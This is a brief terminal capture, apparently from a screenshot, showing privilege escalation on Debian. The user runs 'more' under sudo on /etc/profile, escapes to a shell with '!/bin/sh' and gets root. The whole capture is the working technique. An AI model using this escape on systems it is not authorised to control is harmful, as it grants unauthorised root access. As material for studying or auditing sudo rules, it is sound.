 user@debian:~$ TERM= sudo more /etc/profile
# /etc/profile: system-wide .profile file for the Bourne shell (sh(1))
# and Bourne compatible shells (bash(1), ksh(1), ash(1), ...).

if [ "`id -u`" -eq 0 ]; then
  PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
else
  PATH="/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games"
fi
export PATH

if [ "$PS1" ]; then
  if [ "$BASH" ]; then
    # The file bash.bashrc already sets the default PS1.
    # PS1='\h:\w\$ '
    if [ -f /etc/bash.bashrc ]; then
      . /etc/bash.bashrc
    fi
  else
    if [ "`id -u`" -eq 0 ]; then
      PS1='# '
    else
      PS1='$ '
    fi
!/bin/sh
sh-4.1# whoami
root